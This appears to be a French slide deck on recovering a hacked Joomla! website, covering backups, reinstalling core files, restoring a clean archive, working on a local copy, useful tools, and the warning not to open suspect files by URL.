

## XYPLORER

Gestionnaire de fichiers pour Windows apportant quantité d'améliorations comme p.ex. une vue à plat, une seconde fenêtre de visualisation des fichiers (contenu ou rendu), de puissants filtres, critères de sélection, une coloration des fichiers, une recherche, …

Un Must have !





## XYPLORER



## http://www.xyplorer.com/





## SUPPRIMER LA MENACE



## BACKUPS

Avant toute action de votre part; prenez une sauvegarde de votre site en l'état, même s'il est hacké.

Si, par inadvertence, vous supprimez un fichier nécessaire au fonctionnement du site, si vous n'avez pas une sauvegarde, vous

serez comme coyote... oups!.

- 
- 
- 
- 





Depuis sa version 3.6, Joomla!® propose maintenant de réinstaller les fichiers du core, si vous n'avez pas apporté de modifications dans les fichiers natifs, vous supprimerez déjà quantité de virus en réinstallant les fichiers du CMS.

Cette option est proposée dans l'écran Composants - Mise à jour de Joomla!



## JOOMLA!CD 3.6

Si vous avez adopté les bonnes pratiques qui sont de prendre des sauvegardes régulières de votre site, récupérer une version ayant été faite avant le hack et restaurez cette version.

Attention : si le hack a pu réussir, c'est que votre site était failible => mettez-le à jour et protégez-le. Ne vous arrêtez pas après l'avoir restauré.

**Restaurer le site => le mettre à jour => le protéger**

## RESTAURER UNE ARCHIVE SAINE



Même si votre site de production est hacké, il est préférable de travailler en local : prenez un backup de votre site et restaurez-le sur votre ordinateur.

Vous aurez moins de stress et, de fait, vous aurez toujours un backup des fichiers au cas où…

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



## TRAVAILLEZ SUR UNE VERSION LOCALE



## Accueil - Objectifs - Vidéo - Menace - Joomla!® - Surveillez - Hack - Outils - Nettoyer - Contact LES OUTILS DONT VOUS ALLEZ AVOIR BESOIN

- Un éditeur de texte style Notepad++ càd permettant de sauver en UTF-8 NoBom
- WinMerge ou MeldMerge pour les comparaisons de fichiers
- · Idéalement un excellent gestionnaire de fichiers permettant des recherches, d'avoir une vue « à plat », ... Personnellement, j'utilise XYplorer, pour Windows.

## Et surtout, vos veux, votre maîtrise de Joomla!® et

Lorsque vous aurez détecté un fichier suspect sur votre serveur, n'y accédez surtout pas depuis une URL (ne surfez pas vers http://localhost/le-fichier-suspect.php) mais éditez le fichier pour en lire son contenu (depuis son client FTP pour un site distant).

## **Accéder à un fichier par URL revient à l'exécuter**



# N'EXÉCUTEZ PAS UN VIRUS

Si vous avez besoin de l'aide d'un professionnel, n'hésitez pas à prendre contact avec moi, j'ai développé un scanner "DeepScan" permettant de nettoyer votre site web.

**<https://www.aesecure.com/fr/telechargement.html>**

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



## BESOIN D'AIDE?

Je vous invite à consulter le document "La sécurité et Joomla!®" pour apprendre à sécuriser votre site web afin de ne plus être victime de pirate :

**[https://www.aesecure.com/fr/blog/joomla](https://www.aesecure.com/fr/blog/joomla-securite.html)securite.html**



[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

# PROTEGER SON SITE JOOMLA! ®



## Accueil - Objectifs - Vidéo - Menace - Joomla!® - Surveillez - Hack - Outils - Nettoyer - Contact MERCI POUR VOTRE ATTENTION!

- · Blog: aesecure.com
- · Twitter: @aeSecure
- Facebook: aeSecure
- · Slides: slides.aesecure.com
- Email: christophe AT aesecure.com



Slideshow: Reveal.js (@hakimel)